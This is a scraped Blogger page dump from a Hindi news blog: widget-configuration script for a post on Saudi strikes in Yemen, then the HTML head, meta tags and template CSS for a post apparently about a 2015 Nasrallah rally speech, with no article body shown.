window['__wavt'] = 'AOuZoY4WxoCL4FMkF_2FAP_c8dFj9vvdHg:1768985405405';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9167994360853946978','//www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html','9167994360853946978');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9167994360853946978', 'title': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924', 'url': 'http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html', 'canonicalUrl': 'http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html', 'homepageUrl': 'http://www.hindihaqiqat.in/', 'searchUrl': 'http://www.hindihaqiqat.in/search', 'canonicalHomepageUrl': 'http://www.hindihaqiqat.in/', 'blogspotFaviconUrl': 'http://www.hindihaqiqat.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-52253253-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - RSS\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9167994360853946978/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/2244284090538704445/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4967522993575019', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2244284090538704445', 'pageName': 'Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?', 'pageTitle': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924: Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?', 'description': ' \u0938\u090a\u0926\u0940 \u0905\u0930\u092c \u0915\u0947 \u092f\u092e\u0928 \u092a\u0930 \u0939\u092e\u0932\u094b\u0902 \u0915\u0947 \u092a\u0939\u0932\u0947 \u0926\u094c\u0930 \u0915\u0947 \u0916\u093e\u0924\u094d\u092e\u0947 \u092a\u0930 - \u0915\u093f\u0938\u0915\u0940 \u091c\u0940\u0924? \u092e\u093e\u0930\u094d\u091a 26, 2015; \u092f\u092e\u0928\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u092a\u0924\u0940 \u0905\u092c\u094d\u0926\u0941\u0930 \u0930\u092c\u094d\u092c\u0942 \u0939\u093e\u0926\u0940 \u092e\u0902\u0938\u0942\u0930 \u0915\u0947 \u092f\u092e\u0928 \u0938\u0947 \u0938\u090a\u0926\u0940 \u092d\u093e\u0917 \u091c...', 'url': 'http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2244284090538704445}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Special Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/jnu-vivad.html', 'id': '3611856605477150486', 'title': 'JNU Vivad'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/isis-hindi-me.html', 'id': '489381817248774719', 'title': 'ISIS Hindi Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Page Views', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.hindihaqiqat.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAXa72GsVV6zKuJLxCJbEdvg9ALVViHbiXCHz_DvzzdT4nw1hftPuZzIEmL06bq1XzJj2EZbGpl-VpVmrp2s-sqX8xV9Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html
body_size: 53089
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.hindihaqiqat.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - RSS" href="http://www.hindihaqiqat.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="https://www.blogger.com/feeds/9167994360853946978/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/8002744962524118357/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg' rel='image_src'/>
<meta content='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' property='og:url'/>
<meta content='Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' property='og:title'/>
<meta content='      यमन  के  सपोर्ट  की  रैली  में  सैयद  हसन  नसरल्लाह  का  खिताब ; यमन  के  समर्थन  की  रैली  में  (17 अप्रैल , 2015)         मैं  आप  ल...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015) - ह&#2367;&#2306;द&#2368; हक़&#2368;क़त
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' property='og:title'/>
<meta content='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg' property='og:image'/>
<meta content='हिंदी हक़ीक़त' property='og:site_name'/>
<meta content='http://www.hindihaqiqat.in/' name='twitter:domain'/>
<meta content='Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg' name='twitter:image'/>
<meta content='Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhUuuGah0-KcQapV44ADqaUhkGSGxO12Bryv2NlCft5ujBa66yTOZkCsjEnFpmb2KtmPNovoYOb3MrvSa3Cy30F4H9Xq5_oDv94hxF-zGVhyphenhyphengado3hE8JODHp0UEK-XvG9cXyyYY_CHc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPHVAXzVSfQqYhVGtJxsPyptjz1_vFm34VTIcXRllmw-LKHrc0xioBMlmPY9kSJfWNx4V_H9Pnv3CJQmDruKO4VQqa-pVGHqGutkUStFWZ3-u3luckFQ0H8ruEcd2vybKRbSqu0yaQJE4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
